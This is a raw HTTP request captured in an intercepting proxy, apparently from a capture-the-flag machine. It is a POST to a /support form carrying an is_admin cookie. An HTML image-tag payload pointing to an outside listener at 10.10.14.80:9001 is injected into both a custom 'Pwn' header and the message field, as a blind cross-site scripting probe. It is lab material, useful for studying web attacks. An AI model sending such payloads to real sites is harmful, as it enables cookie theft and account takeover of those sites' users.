 Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Pwn: %3Cimg+src%3D%22http%3A%2F%2F10.10.14.80%3A9001%22%3ES
16
17 fname=tobaka&lname=tobaka&email=root%40tobaka.rocks&phone=3333333333&message=%3Cimg+src%3D%22http%3A%2F%2F10.10.14.80%3A9001%22%3E